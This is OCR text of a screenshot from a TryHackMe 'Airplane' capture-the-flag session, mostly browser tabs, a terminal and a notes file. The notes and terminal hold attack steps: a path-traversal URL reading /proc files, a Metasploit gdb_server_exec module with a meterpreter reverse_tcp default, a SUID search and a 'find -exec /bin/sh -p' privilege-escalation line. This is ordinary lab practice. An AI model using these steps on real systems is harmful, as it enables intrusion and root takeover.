 Activities
Firefox Web Browser
Jun 9 10:39
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications
Places
System
Sun 9 Jun, 09:39
AttackBox IP:10.10.131.170
http://airplane.thm:8000/?page=../../../../proc/ne • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://airplane.thm:8000/?page=../../../../proc/ne
# /home/carlos/read_root.rb
7 /proc/[pid]/fd/: Directory containing
process's open file descriptors.
8 /proc/[pid]/environ: The environment v
9 /proc/[pid]/cwd: The current working d
10
11
12
13 use exploit/multi/gdb/gdb_server_exec
14
15 find / -user carlos -perm -u=s 2>/dev/
16
17
18 find . -exec /bin/sh -p \; -quit
19
20 /root/../home/carlos/shell.rb effectiv
shell.rb.
39 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > use exploit/multi/gdb/gdb_server_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > show op
Plain Text
Tab Width: 4
Ln 8, Col 150
INS